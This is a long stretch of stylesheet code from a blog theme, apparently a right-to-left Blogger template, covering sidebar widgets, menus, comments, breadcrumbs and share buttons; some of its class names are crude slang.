.emailfield .submitbuttonlabel svg{fill:#767676;width:22px;height:22px;vertical-align:middle;transition:all .3s}#subscribe-box .emailfield .submitbuttonlabel svg:hover,#subscribe-box .emailfield .submitbuttonlabel svg:focus{fill:#568af5}#HTML98{position:relative;overflow:hidden;padding:20px;border:1px solid #fff}#HTML98:after{content:'';display:block;position:absolute;bottom:0;left:0;width:120px;height:120px;background-image:linear-gradient(to bottom right, #2196F3, #0D47A1);background-repeat:no-repeat;border-radius:0 120px 0 0;transition:opacity .3s;opacity:1}#HTML98:before{content:'';display:block;position:absolute;bottom:0;left:0;width:120px;height:120px;background-image:linear-gradient(to bottom left, #0D47A1, #2196F3);background-repeat:no-repeat;border-radius:0 120px 0 0;transition:opacity .3s;opacity:1}#HTML98:hover:after{opacity:0}#HTML98:hover:before{opacity:1}#HTML98 h2:after,#HTML98 h3:after,#subscribe-box .emailfield input[type=submit]{display:none}
/* Social Media */
#socialcounterd{overflow:hidden;margin:auto}#socialcounterd ul{margin:0;list-style:none}#socialcounterd ul a{color:#fff}#socialcounterd ul li.social_item-wrapper{position:relative;float:left;width:49.1%;margin:0 5px 5px auto;padding:0;border:0;color:#fff;transition:all .3s}#socialcounterd ul li:nth-child(even).social_item-wrapper{margin:0 auto 5px auto}#socialcounterd ul li.social_item-wrapper:hover:after{animation:rubberBand 1.7s infinite}#socialcounterd ul li a.social_item{position:relative;border-radius:99em;display:block;font-weight:500;padding:0 15px;height:33px;line-height:33px;overflow:hidden}.social_icon{float:right;text-align:center;line-height:33px;font-size:1rem}#socialcounterd ul li a.social_item span{margin-right:10px}#socialcounterd ul li a.social_item.social_facebook{background:#2277e6}#socialcounterd ul li a.social_item.social_twitter{background:#1c9dec}#socialcounterd ul li a.social_item.social_youtube{background:#f80000}#socialcounterd ul li a.social_item.social_pinterest{background:#e71a21}#socialcounterd ul li a.social_item.social_bloggerx{background:#f39c12}#socialcounterd ul li a.social_item.social_codepen{background:#181829}#socialcounterd ul li.social_item-wrapper:hover .social_facebook,#socialcounterd ul li.social_item-wrapper:hover .social_twitter,#socialcounterd ul li.social_item-wrapper:hover .social_youtube,#socialcounterd ul li.social_item-wrapper:hover .social_pinterest,#socialcounterd ul li.social_item-wrapper:hover .social_bloggerx,#socialcounterd ul li.social_item-wrapper:hover .social_codepen{opacity:.95}.fa-facebook.social_icon,.fa-twitter.social_icon,.fa-youtube.social_icon,.fa-pinterest.social_icon,.fa-user.social_icon,.fa-codepen.social_icon{transition:all .3s}#HTML95{padding:10px}#socialcounterd ul li.social_item-wrapper:hover .social_icon{animation:rubberBand 1.2s ease}#socialcounterd ul li a.social_item:before,#socialcounterd ul li a.social_item:after{background:#fff;content:'';height:155px;opacity:0;position:absolute;top:-50px;transform:rotate(35deg);transition:all 2s cubic-bezier(0.19,1,0.22,1);width:50px}#socialcounterd ul li a.social_item:before{right:-50%}#socialcounterd ul li a.social_item:after{right:-100%}#socialcounterd ul li a.social_item:hover:before{right:120%;opacity:.2}#socialcounterd ul li a.social_item:hover:after{right:200%;opacity:.2}
/* Popular Post */
#PopularPosts1 ul{list-style:none;margin:0 auto;padding:0;overflow:hidden;width:100%}#PopularPosts1 li,#PopularPosts1 li img,#PopularPosts1 li a,#PopularPosts1 li a img{margin:0;padding:0;list-style:none;background:none;outline:none}#PopularPosts1 ul li{margin:0 auto 10px;position:relative;overflow:hidden;line-height:1em;list-style:none;padding:10px 0}#PopularPosts1 ul li a:hover{color:#999}#PopularPosts1 li a{color:#2d2d2d;font-weight:500;font-size:14px;list-style:none;line-height:1.3em;display:block;overflow:hidden}#PopularPosts1 ul li img{width:72px;height:72px;float:right;display:inline-block;transition:all .3s}#PopularPosts1 .item-thumbnail{display:flex;align-items:center;justify-content:center;width:72px;height:72px;border-radius:8px;overflow:hidden;float:right;margin:-10px 13px 0 13px;position:relative}#PopularPosts1 .item-snippet{display:block;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;font-size:12px;color:#aaa;overflow:hidden;margin:4px 0 0;display:none}#PopularPosts1 .item-title{padding:0;margin:0;text-align:right}
/* Label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:1}.cloud-label-widget-content{text-align:right;padding:0}.label-count{white-space:nowrap;display:inline-block}#sidebar-wrapper .label-size{position:relative;display:block;float:right;margin:0 4px 4px 0;font-size:13px;border-radius:99em;transition:all .3s}#sidebar-wrapper .label-size a{position:relative;overflow:hidden;background:#e74c3c;color:#fff;display:inline-block;padding:4px 8px;font-weight:500;border-radius:3px}#sidebar-wrapper .label-count{display:inline-block;background:#f39c12;color:#fff;padding:2px 4px;border-radius:5px;font-size:11px;text-align:center;float:left;opacity:0;visibility:hidden;transition:all .3s}#Label1 ul li:hover .label-count{opacity:1;visibility:visible}#sidebar-wrapper .label-size a:hover{background:#f36253;color:#fff;box-shadow:0 2px 0.8rem -0.8rem rgba(0,0,0,0.8),0 0 0 1px rgba(0,0,0,0.05);transition-delay:0s;}.list-label-widget-content ul{column-count:2;column-gap:8px}.list-label-widget-content ul li{list-style:none;padding-bottom:5px;margin:0;padding-top:5px;border:0;font-weight:500}.list-label-widget-content ul li::before{content:"\f07b";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:inherit;margin-left:6px;color:#f39c12}.list-label-widget-content ul li:hover::before{content:"\f07c";margin-left:4px}.list-label-widget-content ul li a{color:#222}.list-label-widget-content ul li a:hover{color:#222}.Night .list-label-widget-content ul li a:hover{color:#fff}
/* Footer Wrapper */
#footer-wrapper{overflow:hidden;background:#fff;position:relative;font-size:14px;color:#fff;line-height:1;padding:40px 20px;text-align:center;border-bottom:1px solid rgba(0,0,0,0.05)}#footer a{position:relative;z-index:3;color:#000;font-weight:500}#footer embed{vertical-align:middle;height:28px}.vagina-nav ul{max-width:100%;margin:0 auto;padding:0;text-align:center}.vagina-nav li{position:relative;z-index:3;display:inline-block;text-align:center;list-style:none;margin:0;padding:5px}#footer .vagina-nav li a{display:inline-block;background:#f2f9ff;color:#2196F3;border:1px solid;text-transform:capitalize;font-size:15px;font-weight:500;padding:10px 22px;margin:0;border-radius:99em}#footer .vagina-nav li a:hover{background:#fff;color:#2196F3}.idn-prontube{padding:20px;background:#fff;text-align:center;font-size:14px}.nubie-credit{margin:10px auto 0 auto}.nubie-credit i.fa.fa-heart{color:#e74c3c;margin:0 3px}.nubie-credit:hover i.fa.fa-heart{animation:heart 1.25s linear infinite}.idn-prontube a{color:#222;font-weight:500}.idn-prontube a:hover{text-decoration:underline}.Night .idn-prontube{background:#23303f}.Night .idn-prontube a{color:rgba(255,255,255,.7)}
/* Ad Slot Wrapper */
.banner,.banner2{margin:0 auto;text-align:center;overflow:hidden}.banner .widget,.banner2 .widget{width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-bottom:20px}.banner img,.banner iframe,.banner2 img,.banner2 iframe{display:block;margin:0 auto;text-align:center}.nubie-credit{margin:20px auto 0 auto}.nubie-credit i.fa.fa-heart{color:#e74c3c;margin:0 3px}.nubie-credit:hover i.fa.fa-heart{animation:heart 1.25s linear infinite}#Label1{margin-bottom:0;overflow:hidden}
/* Partner Sidebar */
.sidebar512{max-width:300px;margin:auto;text-align:center;display:block;font-size:0;background-color:#fff}.sidebar12{background:#f2f9ff;color:#2196F3;width:125px;height:33px;line-height:31px;display:inline-block;border-radius:22px;margin:6px;border:1px solid;transition:all .6s cubic-bezier(.47,1.64,.41,.8)}.sidebar12:hover{background:#fff;box-shadow:0 2px 0.8rem -0.8rem rgba(0,0,0,0.8),0 0 0 1px rgba(0,0,0,0.05)}.sidebar512 a{color:#3243db;margin:auto;text-align:center;font-size:14px;font-weight:500;padding:5px 16px;border-radius:3px;transition:all .1s}.sidebar12:hover a{color:#3243db}
#HTML2{padding:10px;margin:0 auto 20px auto;text-align:center}#HTML2 img{margin:auto;text-align:center;border-radius:8px}
/* Back To Top */
.backtotop{display:none;background:#fff;color:#222;font-size:1.4em;width:45px;height:45px;line-height:42px;outline:0;z-index:90;bottom:20px;left:20px;position:fixed;border-radius:99em;padding:0;text-align:center;cursor:pointer;opacity:1;box-shadow:0 2px 6px -2px rgba(0,0,0,0.15);transition:all .25s}.backtotop svg{width:22px;height:22px;transform:rotate(90deg);vertical-align:middle;transition:all .25s}.backtotop:hover{box-shadow:0 4px 10px -2px rgba(0,0,0,0.15)}.Night .backtotop{background:#33475c}.Night .backtotop:hover{background:#3d556e}
/* Responsive */
@media screen and (max-width:1366px) {
#header-wrapper{padding-right:30px;padding-left:30px}
.sticky-mobile{margin-left:30px}}
@media screen and (max-width:800px) {
body{background:#fff}.button{margin-left:20px}#searchfs input[type="search"]{font-size:20px}#searchfs .close{left:10px}.search-icon{left:55px;top:13px}#header-wrapper{padding-right:0;padding-left:0;position:relative}#cssmenu >ul >li >a{padding:12px 20px}.header{max-width:100%;position:absolute;top:0;right:20px;z-index:1}#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;position:relative!important;z-index:initial;transform:initial}#header img{display:block;height:auto;float:none}}
@media screen and (max-width:768px) {
#head-wrapper{height:200px;margin:0 auto 20px auto}#head-wrapper svg.wave,#head-wrapper svg.wavee{display:none}.head-text p{font-size:14px}.course-sub-head{top:48%}.logo{position:absolute;top:0;right:0;width:100%;height:46px;text-align:center;padding:7px 0 0 0;float:none}.logo2{display:none}nav{width:100%}.sidebar .widget{padding:0}#kontolsuper{background:#fff;width:100%;position:fixed;z-index:9999;-webkit-transform:translateZ(0);transform:translateZ(0);border-bottom:1px solid rgba(0,0,0,0.05)}#kontolsuper ul{width:100%;max-height:225px;overflow-x:auto;display:none}#kontolsuper ul li{width:100%;border-top:1px solid rgba(0,0,0,0.03)}#kontolsuper ul li:hover{background:#20232e}#kontolsuper ul ul li,#kontolsuper li:hover > ul > li{height:auto}#kontolsuper ul li a,#kontolsuper ul ul li a{padding:15px;color:#000;width:100%;border-bottom:0}#kontolsuper > ul > li{float:none;background:#fff}#kontolsuper ul ul li{background:#2a2e3c}#kontolsuper ul ul li:hover{background:#20232e}#kontolsuper ul ul ul li a{padding-right:15px}#kontolsuper ul ul li a{color:#fff;background:none;font-size:14px}#kontolsuper ul ul li:hover > a,#kontolsuper ul ul li.active > a{color:#fff}#kontolsuper ul ul,#kontolsuper ul ul ul{position:relative;right:0;width:100%;margin:0;text-align:right;box-shadow:none;border-radius:0;transition:initial;opacity:1;visibility:visible;transform:initial}#kontolsuper #head-mobile{display:block;padding:25px;color:#000;font-size:12px;font-weight:500}.buttonx{width:55px;height:46px;position:absolute;right:0;top:0;cursor:pointer;z-index:12399994}.buttonx:after{content:'';transition:all .3s ease;position:absolute;top:23px;left:20px;display:block;height:4px;width:20px;border-top:2px solid #000;border-bottom:2px solid #000;-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}.buttonx:before{content:'';transition:all .3s ease;position:absolute;top:17px;left:20px;display:block;height:2px;width:20px;background:#000}.buttonx.menu-opened:after{transition:all .3s ease;top:23px;border:0;height:2px;width:19px;background:#000;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.buttonx.menu-opened:before{top:23px;background:#000;width:19px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#kontolsuper .submenu-button{position:absolute;z-index:99;left:0;top:0;display:block;border-right:1px solid rgba(0,0,0,0.03);height:54px;width:50px;cursor:pointer}#kontolsuper ul ul .submenu-button{height:34px;width:34px}#kontolsuper ul ul ul li.active a{border-right:none}#kontolsuper > ul > li.has-sub > ul > li.active > a,#kontolsuper > ul ul > li.has-sub > ul > li.active > a{border-top:none}#kontolsuper > ul > li:hover,#kontolsuper ul li.active:hover,#kontolsuper ul li.active,#kontolsuper ul li.has-sub.active:hover{background:#fff;transition:background .3s ease}#kontolsuper > ul > li:hover > a,#kontolsuper ul li.active a{color:#000}#kontolsuper > ul > li{float:none;background:#fff}#kontolsuper ul ul li:hover > a,#kontolsuper ul ul li a:hover{color:#fff}#kontolsuper ul ul li.has-sub:hover,#kontolsuper ul li.has-sub ul li.has-sub ul li:hover{background:#fff}#kontolsuper >ul >li.has-sub >a i{margin:auto;position:absolute;left:0;text-align:center;width:48px;font-size:20px;line-height:20px}#searchduit.open{position:fixed;top:46px;right:0;left:0;z-index:999;border-bottom:1px solid rgba(0,0,0,0.05)}.header-logo{float:none;padding:0}#wrapper{overflow:initial}#footer-wrapper{border:0;border-top:1px solid rgba(0,0,0,0.05);padding:20px 10px}#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;right:0}#headerdua{background:#fff;float:none;max-width:100%;padding:20px 20px 30px 20px;margin:0}#header .title a,#header .title a:hover{color:#2b5c9a}.search-icon a{background:transparent;color:#000;padding:15px 18px;z-index:99999;top:0;left:0;width:auto;height:auto;line-height:initial;box-shadow:none;border:0}.search-icon a:hover{background:transparent;color:#000;box-shadow:none}#header img{display:block;height:auto;float:none;margin:0 auto}#searchform{margin:0 10px}#menu{display:block}#footfbawah{line-height:normal}ul.menufoot{text-align:center;width:100%}.maxwrapp.header{height:auto;line-height:normal;padding:0;border:0}#headerdua{float:none;max-width:100%;border-bottom:1px solid rgba(0,0,0,0.15);padding:5px 10px}#sidebar-wrapper,#main-wrapper{width:100%;max-width:100%;padding:0;margin:auto}.sidebar{padding:0}#PopularPosts1 ul li img{width:100%}.page-menu ul li a:hover,.page-menu ul li:hover a{background:transparent}.footer-menu{float:none;width:auto;margin:0}.animagftotop{display:none}ul.menufoot li{margin:10px auto 0 auto}.scroll{top:-150px}#Label1{margin-bottom:20px}#wrapper,#content-wraper{width:100%;padding:0 10px 0 10px;margin:20px auto 0 auto}#header-wrapper h1.title, #header-wrapper h2.title {margin:0;}#header-wrapper {width:100%;float:none;}#header-wrap2{padding:0;}#Header1{float:none;padding:0;max-width:100%;margin:auto;text-align:center;}.descriptionwrapper {visibility:visible;width:initial;height:initial;color:#fff;}.header-left {float:none;max-width:80%;margin:auto;}.widget{margin:0 0 20px;clear:both}#main-wrapper,#sidebar-wrapper{width:100%;max-width:100%;float:none;overflow:hidden}#toogle2{display:block;clear:both}#toogle2{float:right}.displaying{display:inherit!important}.post{padding:20px 0}#HTML98{padding:20px;border:1px solid rgba(0,0,0,0.05)}#kontolsuper > ul > li > a:before{display:none}.modedark{left:58px;top:13px;z-index:999}.Night #kontolsuper{background:#263545}.Night .buttonx:after{border-color:#fff}.Night .buttonx:before,.Night .buttonx.menu-opened:before,.Night .buttonx.menu-opened:after{background:#fff}.Night .post,.Night .post,.Night .post-ronda,.Night .sidebar .widget,.Night .menuheadx,.Night #footer-wrapper,.Night #blog-pager,.Night .post-share-wrap{background:transparent}.Night #kontolsuper > ul > li,.Night #first-insafbro{background:#263545}.Night #kontolsuper > ul > li:hover > a,.Night #kontolsuper ul li.active a,.Night .search-icon a:hover{color:#fff}.Night .post-body .hljs{background:#263545}.Night #kontolsuper ul ul li{background:#1c2733}.Night #kontolsuper ul ul li:hover{background:#141c24}.Night kbd{background:#263545;color:rgba(255,255,255,.85)}
#kontolsuper .notif-code{display:inline-block;position:absolute;right:58px;top:15px;left:initial;z-index:999}.ajax-search li{position:relative;display:inline-block;float:right;width:100%;margin:0 0 10px 0;overflow:hidden}.ajax-search{margin:0 auto;box-shadow:0 15px 10px -10px rgba(0,0,0,0.05);border-top:1px solid rgba(0,0,0,0.05);border-radius:0}#kontolsuper > ul > li > a.thisar:after{left:15px;top:15px}}
@media screen and (max-width:640px) {
#footer .vagina-nav li a,.vagina-nav li{display:block}#searchform,.search-button{line-height:34px}
#kontolsuper .notif-code{display:none}}
@media screen and (max-width:384px){
body{padding:0}#header-wrap,#header-wrapper{padding:0}}
</style>
<style>
.hiddenmega{opacity:0;transform:translateY(-65px);transition:transform .17s ease,opacity .17s ease}
@media screen and (max-width:640px) {
.hiddenmega{transform:translateY(-50px)}}
</style>
<style>
.post-body{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}kbd,blockquote,pre,code,table{-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.post table a{background:#f39c12;color:#fff;padding:3px 10px;float:left;margin:3px 10px 0 0;font-size:11px;border-radius:99em;line-height:normal}.post table a:after{content:'\f105';font-family:fontawesome;margin:0 0 0 10px;font-size:12px}.post table a:hover{background:#d78a11;color:#fff}.progress-bar{background:linear-gradient(90deg,#00C9FF 10%,#92FE9D 90%);opacity:.95;position:fixed;top:0;right:0;height:2px;z-index:999;transition:all .4s cubic-bezier(.47,1.64,.41,.8)}.Night .progress-bar{background:#fdcb6e}.post-body a{color:#222;transition:background-position .3s linear,box-shadow .15s linear 0s;background-image:linear-gradient(to left,#ffdb6d,#ffdb6d,#27cba4);background-size:400%;background-repeat:no-repeat;background-position:0 1.1em;cursor:pointer}.post-body a:hover{background-image:linear-gradient(to left,#ffdb6d,#27cba4,#ffdb6d);background-position:100% 1.1em}.pembalut-bekas a,.pembalut-bekas a:hover,.card-time a,.card-time a:hover,.card-author a,.card-author a:hover{background-image:none}.Night .post-body a,.Night .post-body a:hover{color:#fff}.Night .pembalut-bekas a,.Night .pembalut-bekas a:hover{color:#222}
/* Related Post */
.kotol-abadi{margin:0px 0;font-size:14px}.kotol-abadi h4{background:#f2f9ff;color:#2196F3;position:relative;margin:0 auto 20px auto;display:inline-block;padding:7px 20px;font-size:15px;font-weight:500;border-radius:99em;border:1px solid;transition:all .6s}.kotol-abadi h4:hover{background:#fff;color:#2196F3}.kotol-abadi-style-2{margin:0;padding:0;list-style:none}.kotol-abadi-style-2 li{margin:0;padding:8px 0;border-bottom:1px dotted rgba(0,0,0,0.1)}.kotol-abadi-style-2 li:first-child{border-top:none}#kotol-abadi li:last-child{border:0}.kotol-abadi-style-2 .kotol-abadi-item-thumbnail{width:60px;height:60px;max-width:none;max-height:none;background-color:transparent;border:none;padding:0;float:right;border-radius:8px;margin:0 10px 0 10px}.kotol-abadi-style-2 .kotol-abadi-item-title{color:#222;margin-left:30px;font-weight:500}.kotol-abadi-style-2 .kotol-abadi-item-title:hover{color:#2b5c9a}.kotol-abadi-style-2 .kotol-abadi-item-summary{display:none;overflow:hidden}#kotol-abadi span{padding:0;margin-bottom:0}#kotol-abadi li{list-style-type:none;position:relative;overflow:hidden}#kotol-abadi li:after{content:'\f054';font-family:fontawesome;position:absolute;top:25%;left:5px;color:#ccc;font-size:13px;transition:all .3s;transform: rotate(180deg);}#kotol-abadi li:hover:after{color:#2b5c9a;transform:rotateX(180deg)}
@media screen and (max-width:640px){#kotol-abadi li:after{display:none}
.post-body h3{font-size: 100%}}
</style>
<style>
/* Comments */
#comments{padding:20px;background:#fff;position:relative;border-radius:5px}.blogger-iframe-colorize{display:block!important}#comments .comment-block{margin:auto}#comments .comments-content{margin-top:15px}#comments .comment-content em{font-style:normal;background-color:#292E34;color:#BFBF90;border-right:5px solid #3c6382;display:block;margin:10px 0;padding:10px 15px;font-family:menlo,consolas,monaco,monospace;font-size:12px;white-space:pre;overflow:auto;max-height:250px;line-height:1.5em;user-select:text;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text}#comments .comment-content i,#comments .pesankomen code{font-family:menlo,consolas,monaco,monospace;user-select:text;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;font-style:normal;font-size:1em;color:#d85555;}#comments .pesankomen{line-height:normal}#comments .pesankomen ol li:before{content:'';font-size:1.25em;color:#3c6382;margin-left:3px}#comments .pesankomen ol li{line-height:1.5em}#comments cite.user{font-size:16px;font-weight:500;margin-left:7px}#comments .comment{list-style-type:none;margin-right:50px;margin-bottom:20px;padding:15px 20px}#comments .comment,#comments .comment-form{background-color:#f7f9f8;position:relative;border-radius:7px;transition:background-color .3s ease}#comments ol li:target::before{display:none}
#comments p.comment-content{font:400 14px -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu','Cantarell','Fira Sans','Droid Sans','Helvetica Neue',Arial,sans-serif;margin:5px 0 15px;padding:0;line-height:1.75em;word-break:break-word}
.comment .avatar-image-container{position:sticky;position:-webkit-sticky;margin-right:-70px;margin-top:-13px;float:right;top:10px;min-width:35px;min-height:35px;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,19.2C9.5,19.2 7.29,17.92 6,16C6.03,14 10,12.9 12,12.9C14,12.9 17.97,14 18,16C16.71,17.92 14.5,19.2 12,19.2M12,5A3,3 0 0,1 15,8A3,3 0 0,1 12,11A3,3 0 0,1 9,8A3,3 0 0,1 12,5M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12C22,6.47 17.5,2 12,2Z' fill='%23777'/%3E%3C/svg%3E") center top / 33px no-repeat}
#comments .comments-content .icon.blog-author{width:15px;height:15px;margin-left:5px;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") center no-repeat}z
.comment .avatar-image-container img{border-radius:100px}.comment .avatar-image-container .avatar-icon{border-radius:100px;border:solid 1px #657786;box-sizing:border-box;fill:#657786;width:35px;height:35px;margin:0;padding:7px}#comments .comment-author-header-wrapper{margin-right:40px}#comments .comment .comment-header .user,#comments .comment .comment-header .user a{font-style:normal;color:#222}#comments .comment .comment-replies .comment{background-color:#fff;margin-right:0;padding:10px 10px 0 10px;margin-top:10px;border-top:1px solid rgba(0,0,0,0.05)}#comments .comment .comment-replies .comment:last-child{margin-bottom:0}#comments .comment-thread ol{margin:0;padding:0}#comments .comment-replies .comment-thread .comment .avatar-image-container{position:relative;margin-right:0;margin-top:0;top:0;min-width:25px;min-height:25px;background-size:23px}#comments .comment-replies .comment-thread .comment .avatar-image-container img{width:25px;height:25px}#comments .comment .thread-expanded .comment-block{margin-right:40px}#comments .comment-thread .thread-count,#comments .comment-thread .comment-replies .continue{display:none}
#comments .comment .comment-actions{z-index:1}#comments .comment .comment-actions>*{background-color:#3c6382;color:#fff;font-size:12px;padding:3px 10px 3px 7px;border:1px solid #3c6382;border-radius:25px;transition:all .3s ease}#comments .comment .comment-actions>:before{content:'';margin-left:5px;min-width:13px;min-height:13px;display:inline-block;vertical-align:-3px;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10,9V5L3,12L10,19V14.9C15,14.9 18.5,16.5 21,20C20,15 17,10 10,9Z' fill='%23fff'/%3E%3C/svg%3E") center / 17px no-repeat;transform:rotate(180deg);transition:all .3s ease}#comments .comment .comment-actions>:hover{color:#3c6382;background-color:transparent}#comments .comment .comment-actions>:hover::before{background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10,9V5L3,12L10,19V14.9C15,14.9 18.5,16.5 21,20C20,15 17,10 10,9Z' fill='%23008c5f'/%3E%3C/svg%3E")}
#comments .comment .comment-actions .item-control{display:none;margin-right:10px}#comments .comment .comment-actions .item-control a{color:#fff}#comments .comment-form{background-color:#fff;padding:0 20px;position:relative;border-radius:7px;transition:background-color .3s ease}.comment-replybox-thread >#comment-editor{background-color:#fff;border-radius:7px}#comment-editor{margin:20px 0}#comments .comments-content .comment-thread{background:#fff;margin:8px 0;border-radius:5px}#comments .comment .comment-header .datetime{color:#657786;font-size:11px;flex-grow:1;text-align:left}#comments .comment .comment-footer .comment-timestamp a,#comments .comment .comment-header .datetime a{color:#657786}.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}.item-view #comments .comment-form h4{position:absolute;clip:rect(1px,1px,1px,1px);padding:0;border:0;height:1px;width:1px;overflow:hidden}#comments .comment-form h4,#emo-box,#comment-editor-src,#comments #top-continue,#comments .loadmore.hidden{display:none}#comments p.comment-content img.comment_emo{width:16px;height:16px}

/* Breadcrumbs */
.breadcrumbs{padding:15px 20px;margin-bottom:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:14px;font-weight:500;border-radius:5px;background:#fff;color:#aaa}.breadcrumbs a{color:#222}.breadcrumbs a:hover{color:#222;text-decoration:underline}.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}.breadcrumbs svg path{fill:#222}.homebread{margin:0 2px 0 0}
/* Post Wrapper */
.post{line-height:1.625;background:#fff;margin-bottom:20px;padding:20px}.post-body{overflow:initial}.post h1.post-title.entry-title{font-size:150%;line-height:normal;padding:0 0 20px 0;margin:0 auto 20px auto;border-bottom:1px solid rgba(0,0,0,0.05)}.post-shareku{position:relative;display:inline-block;padding:0 0 20px 0;margin:0 auto;border-bottom:3px solid rgba(0,0,0,0.05);width:100%}
.post-share-wrap{position:relative;line-height:1.625;background-color:#fff;margin-bottom:20px;padding:20px 30px;border-radius:0 0 8px 8px}
.post-share-wrap:before{content:'';position:absolute;top:0;right:0;left:0;height:3px;margin:0 10px}
.post-body img{background:rgba(0,0,0,0.01);border-radius:8px}.post-body img.lock{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}.post-body a.img,.post-body .separator a{margin-right:0!important;margin-left:0!important}h2.post-title.entry-title{margin:0 0 20px 0}h2.post-title:nth-child(1).entry-title{opacity:0;visibility:hidden;margin:0;font-size:0}pre,kbd,blockquote{-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.rateoff{visibility:hidden;opacity:0;width:0;height:0;pointer-events:none;overflow:hidden}.daleman-ku{display:none}

/* Share button*/
.TheboegisShare{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;flex-wrap:nowrap;align-items:center;background-color:#f9f9f9;margin-top:30px;padding:10px 10px 0;position:sticky;position:-webkit-sticky;bottom:0;z-index:999;border-radius:8px 8px 0 0}.TheboegisShare svg{width:24px;height:24px;vertical-align:-4px}.TheboegisShare svg path{fill:#757575;transition:all .3s ease}.TheboegisShare .total{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;flex-wrap:nowrap;align-items:center;justify-content:center;width:100%;font-size:16px;font-weight:500;color:#009688;padding:10px 0;border-top:3px solid #009688;cursor:not-allowed}.TheboegisShare .total i{font-style:normal;white-space:nowrap}.TheboegisShare .total svg{margin-left:15px}.TheboegisShare .total svg path{fill:#009688}.TheboegisShare a{width:100%;padding:10px 0;border-top-width:3px;border-top-style:solid;border-bottom-style:solid;text-align:center;box-shadow:none;transition:all .3s ease}.TheboegisShare a:hover svg path{fill:#fff!important}.TheboegisShare a.facebook{border-color:#3a579a;border-radius: 0 8px 8px 0}.TheboegisShare a.facebook:hover{background-color:#3a579a}
.TheboegisShare a.facebook svg path{fill:#3a579a}.TheboegisShare a.twitter{border-color:#00abf0}.TheboegisShare a.twitter:hover{background-color:#00abf0}.jejakpintarShare a.twitter svg path{fill:#00abf0}.TheboegisShare a.pinterest{border-color:#cd1c1f}.TheboegisShare a.pinterest:hover{background-color:#cd1c1f}.TheboegisShare a.pinterest svg path{fill:#cd1c1f}.TheboegisShare a.linkedin{border-color:#2554BF}.TheboegisShare a.linkedin:hover{background-color:#2554BF}.TheboegisShare a.linkedin svg path{fill:#2554BF}.TheboegisShare a.tumblr{border-color:#314358}.TheboegisShare a.tumblr:hover{background-color:#314358}.TheboegisShare a.tumblr svg path{fill:#314358}.TheboegisShare a.whatsapp{border-color:#4dc247}.TheboegisShare a.whatsapp:hover{background-color:#4dc247}.TheboegisShare a.whatsapp svg path{fill:#4dc247}.TheboegisShare a.messenger{border-color:#448AFF}.TheboegisShare a.messenger:hover{background-color:#448AFF}.TheboegisShare a.messenger svg path{fill:#448AFF}.TheboegisShare a.telegram{border-color:#448AFF}.TheboegisShare a.telegram:hover{background-color:#4B97D1}.TheboegisShare a.telegram svg path{fill:#54A9EB}.TheboegisShare a.gmail{border-color:#d93025;border-radius:8px 0 0 8px}.TheboegisShare a.gmail:hover{background-color:#d93025}.TheboegisShare a.gmail svg path{fill:#d93025}.TheboegisShare a.line{border-color:#25D366}.TheboegisShare a.line:hover{background-color:#25D366}.TheboegisShare a.line svg path{fill:#25D366}@media only screen and (max-width:480px){.TheboegisShare .total{display:block;text-align:center}.TheboegisShare .total svg{margin-left:0}.TheboegisShare .total i{display:none}}
.Night .disqusshows,.Night .TheboegisShare{background-color:#263545}
.Night .TheboegisShare a.facebook svg path{fill:#FFFFFF}
.Night .TheboegisShare a.pinterest svg path{fill:#FFFFFF}
.Night .TheboegisShare a.linkedin svg path{fill:#FFFFFF}
.Night .TheboegisShare a.tumblr svg path{fill:#FFFFFF}
.Night .TheboegisShare a.whatsapp svg path{fill:#FFFFFF}
.Night .TheboegisShare a.messenger svg path{fill:#FFFFFF}
.Night .TheboegisShare a.telegram svg path{fill:#FFFFFF}
.Night .TheboegisShare a.gmail svg path{fill:#FFFFFF}
.Night .TheboegisShare a.line svg path{fill:#FFFFFF}
.Night .TheboegisShare a.twitter svg path{fill:#FFFFFF}
.Night .TheboegisShare{background-color:#263545}
/* CSS Shortcodes */
